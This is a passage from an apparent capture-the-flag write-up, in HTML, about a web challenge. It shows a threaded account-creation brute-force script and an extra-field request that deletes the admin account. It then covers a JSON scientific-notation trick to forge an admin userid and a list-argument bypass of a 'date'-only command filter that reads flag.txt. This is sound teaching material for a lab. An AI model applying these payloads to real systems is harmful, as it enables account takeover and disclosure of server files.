                <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="se">\n</span><span class="s1">Unexpected error in response:&#39;</span><span class="p">,</span> <span class="n">response</span><span class="o">.</span><span class="n">text</span><span class="p">)</span>
            <span class="k">return</span> <span class="kc">None</span>
        <span class="k">else</span><span class="p">:</span>
            <span class="k">return</span> <span class="n">result</span>
    <span class="k">return</span> <span class="kc">None</span>

<span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s1">&#39;Making account with userid </span><span class="si">{</span><span class="n">userid</span><span class="si">}</span><span class="s1"> and email </span><span class="si">{</span><span class="n">email</span><span class="si">}</span><span class="s1">&#39;</span><span class="p">)</span>
<span class="n">found</span> <span class="o">=</span> <span class="kc">False</span>

<span class="k">def</span> <span class="nf">attempt</span><span class="p">():</span>
    <span class="c1"># try to create an account 10 times</span>
    <span class="c1"># (each try takes 20 seconds)</span>
    <span class="k">global</span> <span class="n">found</span>
    <span class="k">for</span> <span class="n">try_number</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">10</span><span class="p">):</span>
        <span class="k">if</span> <span class="n">found</span><span class="p">:</span>
            <span class="k">return</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">make_account</span><span class="p">(</span><span class="n">email</span><span class="p">,</span> <span class="s1">&#39;1234&#39;</span><span class="p">,</span> <span class="n">groupid</span><span class="p">,</span> <span class="nb">str</span><span class="p">(</span><span class="n">userid</span><span class="p">))</span>
        <span class="k">if</span> <span class="n">result</span> <span class="ow">is</span> <span class="ow">not</span> <span class="kc">None</span><span class="p">:</span>
            <span class="n">found</span> <span class="o">=</span> <span class="kc">True</span>
            <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;*&#39;</span><span class="p">,</span> <span class="n">end</span><span class="o">=</span><span class="s1">&#39;&#39;</span><span class="p">,</span> <span class="n">flush</span><span class="o">=</span><span class="kc">True</span><span class="p">)</span>
        <span class="k">else</span><span class="p">:</span>    
            <span class="nb">print</span><span class="p">(</span><span class="n">try_number</span><span class="p">,</span> <span class="n">end</span><span class="o">=</span><span class="s1">&#39;&#39;</span><span class="p">,</span> <span class="n">flush</span><span class="o">=</span><span class="kc">True</span><span class="p">)</span>

<span class="c1"># run one attempt in each 20 threads</span>
<span class="n">num_threads</span> <span class="o">=</span> <span class="mi">20</span>
<span class="n">threads</span> <span class="o">=</span> <span class="p">[]</span>

<span class="k">for</span> <span class="n">num_thread</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">num_threads</span><span class="p">):</span>
    <span class="n">thread</span> <span class="o">=</span> <span class="n">threading</span><span class="o">.</span><span class="n">Thread</span><span class="p">(</span><span class="n">target</span><span class="o">=</span><span class="n">attempt</span><span class="p">)</span>
    <span class="n">thread</span><span class="o">.</span><span class="n">start</span><span class="p">()</span>
    <span class="n">threads</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">thread</span><span class="p">)</span>

<span class="k">for</span> <span class="n">thread</span> <span class="ow">in</span> <span class="n">threads</span><span class="p">:</span>
    <span class="n">thread</span><span class="o">.</span><span class="n">join</span><span class="p">()</span>


<span class="k">if</span> <span class="n">found</span><span class="p">:</span>
    <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="se">\n</span><span class="s1">Success!&#39;</span><span class="p">)</span>
<span class="k">else</span><span class="p">:</span>
    <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="se">\n</span><span class="s1">Failure&#39;</span><span class="p">)</span>
</code></pre></div>

<p>It took about a minute to create the account, the output of the program was:</p>
<div class="codehilite"><pre><span></span><code>$ python3 make_account.py 
Making account with userid 8476 and email 8476@abcde.com
0000000000111111111122 2222222233*333333344
Success!
</code></pre></div>

<p>I could then log in to an account with the email 8476@abcde.com and password 1234.</p>
<p><img alt="screenshot of the login page with email and password filled in" src="/assets/ctf/2023/alles/web_cybercrime/log_in_as_user.png" /></p>
<h3>We're in (not in the cool way yet)</h3>
<p>Logging in, we're presented with the user home page.</p>
<p><img alt="screenshot of the user home page with links to account settings and to log out" src="/assets/ctf/2023/alles/web_cybercrime/normal_user_home_page.png" /></p>
<p>Here's the settings page:</p>
<p><img alt="screenshot of the settings page with an interface to change the email address or delete the account" src="/assets/ctf/2023/alles/web_cybercrime/account_settings.png" /></p>
<p>Now that we're here, let's take a look at what the API can do for us.</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="n">actions</span> <span class="o">=</span> <span class="p">{</span>
    <span class="s2">&quot;delete_account&quot;</span><span class="p">:</span> <span class="n">api_delete_account</span><span class="p">,</span>
    <span class="s2">&quot;create_account&quot;</span><span class="p">:</span> <span class="n">api_create_account</span><span class="p">,</span>
    <span class="s2">&quot;edit_account&quot;</span><span class="p">:</span> <span class="n">api_edit_account</span><span class="p">,</span>
    <span class="s2">&quot;login&quot;</span><span class="p">:</span> <span class="n">api_login</span><span class="p">,</span>
    <span class="s2">&quot;logout&quot;</span><span class="p">:</span> <span class="n">api_logout</span><span class="p">,</span>
    <span class="s2">&quot;error&quot;</span><span class="p">:</span> <span class="n">api_error</span><span class="p">,</span>
    <span class="s2">&quot;admin&quot;</span><span class="p">:</span> <span class="n">api_admin</span><span class="p">,</span>
<span class="p">}</span>

<span class="nd">@app</span><span class="o">.</span><span class="n">route</span><span class="p">(</span><span class="s2">&quot;/json_api&quot;</span><span class="p">,</span> <span class="n">methods</span><span class="o">=</span><span class="p">[</span><span class="s2">&quot;GET&quot;</span><span class="p">,</span> <span class="s2">&quot;POST&quot;</span><span class="p">])</span>
<span class="k">def</span> <span class="nf">json_api</span><span class="p">():</span>
    <span class="n">user</span> <span class="o">=</span> <span class="n">get_user</span><span class="p">(</span><span class="n">request</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">request</span><span class="o">.</span><span class="n">method</span> <span class="o">==</span> <span class="s2">&quot;POST&quot;</span><span class="p">:</span>
        <span class="n">data</span> <span class="o">=</span> <span class="n">json</span><span class="o">.</span><span class="n">loads</span><span class="p">(</span><span class="n">request</span><span class="o">.</span><span class="n">get_data</span><span class="p">()</span><span class="o">.</span><span class="n">decode</span><span class="p">())</span>
        <span class="c1"># print(data)</span>
        <span class="n">action</span> <span class="o">=</span> <span class="n">data</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="s2">&quot;action&quot;</span><span class="p">)</span>
        <span class="k">if</span> <span class="n">action</span> <span class="ow">is</span> <span class="kc">None</span><span class="p">:</span>
            <span class="k">return</span> <span class="s2">&quot;missing action&quot;</span>

        <span class="k">return</span> <span class="n">actions</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">action</span><span class="p">,</span> <span class="n">api_error</span><span class="p">)(</span><span class="n">data</span><span class="p">,</span> <span class="n">user</span><span class="p">)</span>

    <span class="k">else</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">user</span><span class="p">)</span>
</code></pre></div>

<p>We already know the <code>create_account</code> and <code>admin</code> actions. The actions <code>login</code>, <code>logout</code>, and <code>error</code> don't offer anything interesting for our purpose. The remaining ones are:
- <code>edit_account</code>
- <code>delete_account</code></p>
<h4><code>edit_account</code></h4>
<p>The <code>edit_account</code> action is used by the form for changing the email address of the logged in account (screenshot above).</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">api_edit_account</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">user</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">user</span> <span class="ow">is</span> <span class="kc">None</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;not logged in&quot;</span><span class="p">)</span>

    <span class="n">new</span> <span class="o">=</span> <span class="n">data</span><span class="p">[</span><span class="s2">&quot;data&quot;</span><span class="p">][</span><span class="s2">&quot;email&quot;</span><span class="p">]</span>

    <span class="k">if</span> <span class="n">userdb</span><span class="o">.</span><span class="n">change_user_mail</span><span class="p">(</span><span class="n">user</span><span class="p">[</span><span class="s2">&quot;email&quot;</span><span class="p">],</span> <span class="n">new</span><span class="p">):</span>
        <span class="k">return</span> <span class="n">success_msg</span><span class="p">(</span><span class="s2">&quot;Success&quot;</span><span class="p">)</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;Fail&quot;</span><span class="p">)</span>
</code></pre></div>

<p><code>Userdb.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">change_user_mail</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">old</span><span class="p">,</span> <span class="n">new</span><span class="p">):</span>
    <span class="n">user</span> <span class="o">=</span> <span class="bp">self</span><span class="o">.</span><span class="n">db</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">old</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">user</span> <span class="ow">is</span> <span class="kc">None</span><span class="p">:</span>
        <span class="k">return</span> <span class="kc">False</span>
    <span class="k">if</span> <span class="bp">self</span><span class="o">.</span><span class="n">db</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">new</span><span class="p">)</span> <span class="ow">is</span> <span class="ow">not</span> <span class="kc">None</span><span class="p">:</span>
        <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;account exists&quot;</span><span class="p">)</span>
        <span class="k">return</span> <span class="kc">False</span>

    <span class="n">user</span><span class="p">[</span><span class="s2">&quot;email&quot;</span><span class="p">]</span> <span class="o">=</span> <span class="n">new</span>
    <span class="k">del</span> <span class="bp">self</span><span class="o">.</span><span class="n">db</span><span class="p">[</span><span class="n">old</span><span class="p">]</span>
    <span class="bp">self</span><span class="o">.</span><span class="n">db</span><span class="p">[</span><span class="n">new</span><span class="p">]</span> <span class="o">=</span> <span class="n">user</span>
    <span class="bp">self</span><span class="o">.</span><span class="n">save_db</span><span class="p">()</span>
    <span class="k">return</span> <span class="kc">True</span>
</code></pre></div>

<p>The only checks in place are to see if the logged in user's email exists in the database and if the new email isn't already used by another user. Note that it doesn't prevent changing the user's email to the admin email. That is, if the admin's email, or entire user, doesn't exist in the database... Maybe we can delete the admin account?</p>
<h4><code>delete_account</code></h4>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">api_delete_account</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">user</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">user</span> <span class="ow">is</span> <span class="kc">None</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;not logged in&quot;</span><span class="p">)</span>

    <span class="k">if</span> <span class="n">data</span><span class="p">[</span><span class="s2">&quot;data&quot;</span><span class="p">][</span><span class="s2">&quot;email&quot;</span><span class="p">]</span> <span class="o">!=</span> <span class="n">user</span><span class="p">[</span><span class="s2">&quot;email&quot;</span><span class="p">]:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;Hey thats not your email!&quot;</span><span class="p">)</span>

    <span class="c1"># print(list(data[&quot;data&quot;].values()))</span>
    <span class="k">if</span> <span class="n">delete_accs</span><span class="p">(</span><span class="n">data</span><span class="p">[</span><span class="s2">&quot;data&quot;</span><span class="p">]</span><span class="o">.</span><span class="n">values</span><span class="p">()):</span>
        <span class="k">return</span> <span class="n">success_msg</span><span class="p">(</span><span class="s2">&quot;deleted account&quot;</span><span class="p">)</span>
</code></pre></div>

<p>Here, the validation checks if the logged in user's email matches the email in the request. But then it passes all <code>data["data"].values()</code> for deletion. This means that the check happens only on <code>data["data"]["email"]</code>, so if we provide another key-value pair in the request in <code>data["data"]</code>, its value will be passed to <code>delete_accs(data["data"].values())</code> too.</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">delete_accs</span><span class="p">(</span><span class="n">emails</span><span class="p">):</span>
    <span class="k">for</span> <span class="n">email</span> <span class="ow">in</span> <span class="n">emails</span><span class="p">:</span>
        <span class="n">userdb</span><span class="o">.</span><span class="n">delete_user</span><span class="p">(</span><span class="n">email</span><span class="p">)</span>
    <span class="k">return</span> <span class="kc">True</span>
</code></pre></div>

<p><code>Userdb.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">delete_user</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">email</span><span class="p">):</span>
    <span class="k">if</span> <span class="bp">self</span><span class="o">.</span><span class="n">db</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">email</span><span class="p">)</span> <span class="ow">is</span> <span class="kc">None</span><span class="p">:</span>
        <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;user doesnt exist&quot;</span><span class="p">)</span>
        <span class="k">return</span> <span class="kc">False</span>
    <span class="k">del</span> <span class="bp">self</span><span class="o">.</span><span class="n">db</span><span class="p">[</span><span class="n">email</span><span class="p">]</span>
    <span class="bp">self</span><span class="o">.</span><span class="n">save_db</span><span class="p">()</span>
    <span class="k">return</span> <span class="kc">True</span>
</code></pre></div>

<h3>Let's become the admin</h3>
<p>There is no protection against providing the admin's email address. 
Let's use this finding to to delete the admin account.</p>
<h4>Deleting the admin account</h4>
<p>Let's go to the Settings page again, turn on network monitoring in Firefox, and click submit on "Change Email".</p>
<p><img alt="screenshot of the settings page with an interface to change the email address or delete the account" src="/assets/ctf/2023/alles/web_cybercrime/account_settings.png" /></p>
<p>The request was:</p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;action&quot;</span><span class="p">:</span><span class="s2">&quot;edit_account&quot;</span><span class="p">,</span><span class="nt">&quot;data&quot;</span><span class="p">:{</span><span class="nt">&quot;email&quot;</span><span class="p">:</span><span class="s2">&quot;8476@abcde.com&quot;</span><span class="p">}}</span>
</code></pre></div>

<p>and the response:</p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;return&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;Error&quot;</span><span class="p">,</span><span class="nt">&quot;message&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;Fail&quot;</span><span class="p">}</span>
</code></pre></div>

<p>(we got an error because our email already exists in the database).</p>
<p>We can then right click on that request, choose "Edit and resend", and change the request to delete the admin account. This will also delete our account, so we only have one try at this (without bruteforcing another account).</p>
<p>Request:</p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;action&quot;</span><span class="p">:</span><span class="s2">&quot;delete_account&quot;</span><span class="p">,</span><span class="nt">&quot;data&quot;</span><span class="p">:{</span><span class="nt">&quot;email&quot;</span><span class="p">:</span><span class="s2">&quot;8476@abcde.com&quot;</span><span class="p">,</span><span class="w"> </span><span class="nt">&quot;other_email&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;admin@cscg.de&quot;</span><span class="p">}}</span>
</code></pre></div>

<p>Response:</p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;return&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;Success&quot;</span><span class="p">,</span><span class="nt">&quot;message&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;deleted account&quot;</span><span class="p">}</span>
</code></pre></div>

<h4>Becoming the admin</h4>
<p>Now that the admin account has been deleted from the database, we can create a new account with a dummy email (account creation prevents using the admin's email), and then change the account email to the admin email in the settings.</p>
<p>However, there is one caveat. Here's the admin authentication code from <code>UserDB</code> I referenced at the beginning:</p>
<p><code>Userdb.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">is_admin</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">email</span><span class="p">):</span>
    <span class="n">user</span> <span class="o">=</span> <span class="bp">self</span><span class="o">.</span><span class="n">db</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">email</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">user</span> <span class="ow">is</span> <span class="kc">None</span><span class="p">:</span>
        <span class="k">return</span> <span class="kc">False</span>

    <span class="c1">#TODO check userid type etc</span>
    <span class="k">return</span> <span class="n">user</span><span class="p">[</span><span class="s2">&quot;email&quot;</span><span class="p">]</span> <span class="o">==</span> <span class="s2">&quot;admin@cscg.de&quot;</span> <span class="ow">and</span> <span class="n">user</span><span class="p">[</span><span class="s2">&quot;userid&quot;</span><span class="p">]</span> <span class="o">&gt;</span> <span class="mi">90000000</span>
</code></pre></div>

<p>Our new user's <code>userid</code> needs to be greater than 90 million. Let's see the account creation code again, but only the parts relevant to the user id.</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">api_create_account</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">user</span><span class="p">):</span>
    <span class="c1"># [...]</span>

    <span class="n">groupid</span> <span class="o">=</span> <span class="n">dt</span><span class="p">[</span><span class="s2">&quot;groupid&quot;</span><span class="p">]</span>
    <span class="n">userid</span><span class="o">=</span><span class="n">dt</span><span class="p">[</span><span class="s2">&quot;userid&quot;</span><span class="p">]</span>

    <span class="c1"># [...]</span>

    <span class="k">assert</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">groupid</span><span class="p">)</span> <span class="o">==</span> <span class="mi">3</span><span class="p">)</span>
    <span class="k">assert</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">userid</span><span class="p">)</span> <span class="o">==</span> <span class="mi">4</span><span class="p">)</span>

    <span class="n">userid</span> <span class="o">=</span> <span class="n">json</span><span class="o">.</span><span class="n">loads</span><span class="p">(</span><span class="s2">&quot;1&quot;</span> <span class="o">+</span> <span class="n">groupid</span> <span class="o">+</span> <span class="n">userid</span><span class="p">)</span>

    <span class="c1"># [...]</span>

    <span class="k">if</span> <span class="n">userdb</span><span class="o">.</span><span class="n">add_user</span><span class="p">(</span><span class="n">email</span><span class="p">,</span> <span class="n">userid</span><span class="p">,</span> <span class="n">password</span><span class="p">):</span>
        <span class="c1"># [...]</span>
</code></pre></div>

<ol>
<li><code>groupid</code> comes from the request and it needs to be 3 characters long </li>
<li><code>userid</code> also comes from the request and it needs to be 4 characters long </li>
<li>they are both used to create the database user id with <code>json.loads()</code></li>
<li>which is used to add the user to the database</li>
</ol>
<p>The weird way of creating the user id with no other validation...</p>
<div class="codehilite"><pre><span></span><code><span class="n">userid</span> <span class="o">=</span> <span class="n">json</span><span class="o">.</span><span class="n">loads</span><span class="p">(</span><span class="s2">&quot;1&quot;</span> <span class="o">+</span> <span class="n">groupid</span> <span class="o">+</span> <span class="n">userid</span><span class="p">)</span>
</code></pre></div>

<p>...means we can try using those fields to create valid json parsing to something greater than 90 million.</p>
<p>Setting <code>groupid</code> to <code>000</code> and <code>userid</code> to <code>0000</code> is not enough - that would evaluate into only 10 million.</p>
<div class="codehilite"><pre><span></span><code><span class="o">&gt;&gt;&gt;</span> <span class="n">json</span><span class="o">.</span><span class="n">loads</span><span class="p">(</span><span class="s1">&#39;1&#39;</span><span class="o">+</span><span class="s1">&#39;000&#39;</span><span class="o">+</span><span class="s1">&#39;0000&#39;</span><span class="p">)</span> <span class="o">&gt;</span> <span class="mi">90_000_000</span>
<span class="kc">False</span>
</code></pre></div>

<p>Fortunately, json allows scientific notation for numbers. I tried setting <code>groupid</code> to <code>e10</code> and <code>userid</code> to four spaces (whitespace is ignored) and it worked.</p>
<div class="codehilite"><pre><span></span><code><span class="o">&gt;&gt;&gt;</span> <span class="n">json</span><span class="o">.</span><span class="n">loads</span><span class="p">(</span><span class="s1">&#39;1&#39;</span><span class="o">+</span><span class="s1">&#39;e10&#39;</span><span class="o">+</span><span class="s1">&#39;    &#39;</span><span class="p">)</span> <span class="o">&gt;</span> <span class="mi">90_000_000</span>
<span class="kc">True</span>
</code></pre></div>

<p>Now I only need to modify the account creation code above to use those values and run it again.</p>
<div class="codehilite"><pre><span></span><code>Making account with userid      and email admin@abcde.com
000000000000000000001111111111111111111122222222222222222222333333333333333333334444444444444444444455*5555555555555555566
Success!
</code></pre></div>

<p><img alt="logging in with the newly created account" src="/assets/ctf/2023/alles/web_cybercrime/future_admin_account_login.png" /></p>
<p>Logging in still shows the normal homepage - our email (admin@abcde.com) is still not the admin email (admin@cscg.de).</p>
<p><img alt="screenshot of the user home page with links to account settings and to log out" src="/assets/ctf/2023/alles/web_cybercrime/normal_user_home_page.png" /></p>
<p>We should be able to change the email address in the settings.</p>
<p><img alt="screenshot of the user settings page, changing the email address to the admin's email address" src="/assets/ctf/2023/alles/web_cybercrime/future_admin_email_after.png" /></p>
<p>Clicking submit brings us back to the home page, but now we have the link to the admin page.</p>
<p><img alt="screenshot of the user home page with links to account settings, to log out, and to the admin dashboard" src="/assets/ctf/2023/alles/web_cybercrime/admin_homepage.png" /></p>
<h3>We're in</h3>
<p>The admin page has a field for the command and a submit button.</p>
<p><img alt="screenshot of the admin dashboard with a command text field and a submit button" src="/assets/ctf/2023/alles/web_cybercrime/admin_dashboard_date.png" /></p>
<p>As we saw earlier, the command is validated to only allow the <code>date</code> command.</p>
<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">api_admin</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">user</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">user</span> <span class="ow">is</span> <span class="kc">None</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;Not logged in&quot;</span><span class="p">)</span>
    <span class="n">is_admin</span> <span class="o">=</span> <span class="n">userdb</span><span class="o">.</span><span class="n">is_admin</span><span class="p">(</span><span class="n">user</span><span class="p">[</span><span class="s2">&quot;email&quot;</span><span class="p">])</span>
    <span class="k">if</span> <span class="ow">not</span> <span class="n">is_admin</span><span class="p">:</span>
        <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;User is not Admin&quot;</span><span class="p">)</span>

    <span class="n">cmd</span> <span class="o">=</span> <span class="n">data</span><span class="p">[</span><span class="s2">&quot;data&quot;</span><span class="p">][</span><span class="s2">&quot;cmd&quot;</span><span class="p">]</span>
    <span class="c1"># currently only &quot;date&quot; is supported</span>
    <span class="k">if</span> <span class="n">validate_command</span><span class="p">(</span><span class="n">cmd</span><span class="p">):</span>
        <span class="n">out</span> <span class="o">=</span> <span class="n">subprocess</span><span class="o">.</span><span class="n">run</span><span class="p">(</span><span class="n">cmd</span><span class="p">,</span> <span class="n">stdout</span><span class="o">=</span><span class="n">subprocess</span><span class="o">.</span><span class="n">PIPE</span><span class="p">,</span> <span class="n">stderr</span><span class="o">=</span><span class="n">subprocess</span><span class="o">.</span><span class="n">STDOUT</span><span class="p">)</span>
        <span class="k">return</span> <span class="n">success_msg</span><span class="p">(</span><span class="n">out</span><span class="o">.</span><span class="n">stdout</span><span class="o">.</span><span class="n">decode</span><span class="p">())</span>


    <span class="k">return</span> <span class="n">error_msg</span><span class="p">(</span><span class="s2">&quot;invalid command&quot;</span><span class="p">)</span>
</code></pre></div>

<p><code>app.py</code></p>
<div class="codehilite"><pre><span></span><code><span class="k">def</span> <span class="nf">validate_command</span><span class="p">(</span><span class="n">string</span><span class="p">):</span>
    <span class="k">return</span> <span class="nb">len</span><span class="p">(</span><span class="n">string</span><span class="p">)</span> <span class="o">==</span> <span class="mi">4</span> <span class="ow">and</span> <span class="n">string</span><span class="o">.</span><span class="n">index</span><span class="p">(</span><span class="s2">&quot;date&quot;</span><span class="p">)</span> <span class="o">==</span> <span class="mi">0</span>
</code></pre></div>

<p>However, nothing prevents us from passing a list of 4 values, the first being <code>date</code>.</p>
<div class="codehilite"><pre><span></span><code><span class="o">&gt;&gt;&gt;</span> <span class="k">def</span> <span class="nf">validate_command</span><span class="p">(</span><span class="n">string</span><span class="p">):</span>
<span class="o">...</span>     <span class="k">return</span> <span class="nb">len</span><span class="p">(</span><span class="n">string</span><span class="p">)</span> <span class="o">==</span> <span class="mi">4</span> <span class="ow">and</span> <span class="n">string</span><span class="o">.</span><span class="n">index</span><span class="p">(</span><span class="s2">&quot;date&quot;</span><span class="p">)</span> <span class="o">==</span> <span class="mi">0</span>
<span class="o">...</span> 
<span class="o">&gt;&gt;&gt;</span> <span class="n">validate_command</span><span class="p">([</span><span class="s1">&#39;date&#39;</span><span class="p">,</span> <span class="s1">&#39;a&#39;</span><span class="p">,</span> <span class="s1">&#39;b&#39;</span><span class="p">,</span> <span class="s1">&#39;c&#39;</span><span class="p">])</span>
<span class="kc">True</span>
</code></pre></div>

<p>The way <code>subprocess.run(args)</code> works, if <code>args</code> is a list, the first element is going to be the command that's executed, and the remaining ones are given used as commandline arguments for it. We still can't cat the flag.
I needed to read up on the <code>date</code> command, to see if I can find any parameters to pass that would reveal the flag, and I found the solution.
First, we can make <code>date</code> take input from a file with <code>-f filename</code>. But that only uses up 3 elements. I needed a flag that doesn't need any arguments, and found <code>-u</code>.</p>
<div class="codehilite"><pre><span></span><code>$ date --help
Usage: date [OPTION]... [+FORMAT]
  or:  date [-u|--utc|--universal] [MMDDhhmm[[CC]YY][.ss]]
Display date and time in the given FORMAT.
With -s, or with [MMDDhhmm[[CC]YY][.ss]], set the date and time.

Mandatory arguments to long options are mandatory for short options too.
  -d, --date=STRING          display time described by STRING, not &#39;now&#39;
      --debug                annotate the parsed date,
                              and warn about questionable usage to stderr
  -f, --file=DATEFILE        like --date; once for each line of DATEFILE
  -I[FMT], --iso-8601[=FMT]  output date/time in ISO 8601 format.
                               FMT=&#39;date&#39; for date only (the default),
                               &#39;hours&#39;, &#39;minutes&#39;, &#39;seconds&#39;, or &#39;ns&#39;
                               for date and time to the indicated precision.
                               Example: 2006-08-14T02:34:56-06:00
  --resolution               output the available resolution of timestamps
                               Example: 0.000000001
  -R, --rfc-email            output date and time in RFC 5322 format.
                               Example: Mon, 14 Aug 2006 02:34:56 -0600
      --rfc-3339=FMT         output date/time in RFC 3339 format.
                               FMT=&#39;date&#39;, &#39;seconds&#39;, or &#39;ns&#39;
                               for date and time to the indicated precision.
                               Example: 2006-08-14 02:34:56-06:00
  -r, --reference=FILE       display the last modification time of FILE
  -s, --set=STRING           set time described by STRING
  -u, --utc, --universal     print or set Coordinated Universal Time (UTC)
      --help        display this help and exit
      --version     output version information and exit
</code></pre></div>

<p>The original request was:</p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;action&quot;</span><span class="p">:</span><span class="s2">&quot;admin&quot;</span><span class="p">,</span><span class="nt">&quot;data&quot;</span><span class="p">:{</span><span class="nt">&quot;cmd&quot;</span><span class="p">:</span><span class="s2">&quot;date&quot;</span><span class="p">}}</span>
</code></pre></div>

<p>And the response was:</p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;return&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;Success&quot;</span><span class="p">,</span><span class="w"> </span><span class="nt">&quot;message&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;Wed Aug 16 21:24:36 UTC 2023\n&quot;</span><span class="p">}</span>
</code></pre></div>

<p>Using the "Edit and resend" tool in Firefox again to change the request:</p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;action&quot;</span><span class="p">:</span><span class="s2">&quot;admin&quot;</span><span class="p">,</span><span class="nt">&quot;data&quot;</span><span class="p">:{</span><span class="nt">&quot;cmd&quot;</span><span class="p">:[</span><span class="s2">&quot;date&quot;</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;-f&quot;</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;flag.txt&quot;</span><span class="p">,</span><span class="w"> </span><span class="s2">&quot;-u&quot;</span><span class="p">]}}</span>
</code></pre></div>

<p>Produces to this response:</p>
<div class="codehilite"><pre><span></span><code><span class="p">{</span><span class="nt">&quot;return&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;Success&quot;</span><span class="p">,</span><span class="w"> </span><span class="nt">&quot;message&quot;</span><span class="p">:</span><span class="w"> </span><span class="s2">&quot;date: invalid date \u2018ALLES!{js0n_b0urn3_str1kes_ag4in!}\u2019\n&quot;</span><span class="p">}</span>
</code></pre></div>

<p>Which finally gives us the flag:</p>
<div class="codehilite"><pre><span></span><code>ALLES!{js0n_b0urn3_str1kes_ag4in!}
</code></pre></div>

<p><a href="/">Home</a></p>
        </article>
        <footer>
            <small class="ibmvga">this website doesn't use cookies or js</small>
        <footer>
    </body>
</html>
</file>
